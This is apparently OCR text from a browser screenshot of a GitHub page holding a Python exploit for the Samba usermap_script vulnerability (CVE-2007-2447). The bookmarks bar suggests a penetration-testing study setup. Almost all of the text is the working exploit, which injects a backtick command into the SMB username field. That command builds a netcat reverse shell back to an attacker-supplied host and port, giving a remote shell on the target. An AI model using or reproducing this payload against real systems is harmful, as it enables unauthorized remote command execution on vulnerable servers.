 Activities Applications Places Firefox ESR Wed 8 Apr 12:28 1
CVE-2007-2447/usermap_script.py at master · amriunix/CVE-2007-2447 · GitHub - Mozilla Firefox
File Edit View History Bookmarks Tools Help
CVE-2007-2447 : The MS-R CVE-2007-2447/userma
GitHub, Inc. (US) https://github.com/amriunix/CVE-2007-2447/blob/master/usermap_script.py Search ABP
Most Visited Getting Started kali Steganography Mango Windows Buffer Overflow Priv Esc Crypto DVWA XSS Enum SQL HTTP Status Codes How to Use NMAP 7 to ... Exiftool
AU. amriunix [Add,Fix] Links! bb85de8 on Aug 3, 2018
1 contributor
29 lines (25 sloc) 1 KB Raw Blame History
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3
4 # From : https://github.com/amriunix/cve-2007-2447
5 # case study : https://amriunix.com/post/cve-2007-2447-samba-usermap-script/
6
7 import sys
8 from smb.SMBConnection import SMBConnection
9
10 def exploit(rhost, rport, lhost, lport):
11 payload = 'mkfifo /tmp/hago; nc ' + lhost + ' ' + lport + ' 0</tmp/hago | /bin/sh >/tmp/hago 2>&1; rm /tmp/hago'
12 username = "/=`nohup " + payload + "`"
13 conn = SMBConnection(username, "", "", "")
14 try:
15 conn.connect(rhost, int(rport), timeout=1)
16 except:
17 print '[+] Payload was sent - check netcat !'
18
19 if __name__ == '__main__':
20 print('[*] CVE-2007-2447 - Samba usermap script')
21 if len(sys.argv) != 5:
22 print("[-] usage: python " + sys.argv[0] + " <RHOST> <RPORT> <LHOST> <LPORT>")
23 else:
24 print("[+] Connecting !")
25 rhost = sys.argv[1]
26 rport = sys.argv[2]
27 lhost = sys.argv[3]
28 lport = sys.argv[4]
29 exploit(rhost, rport, lhost, lport)
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About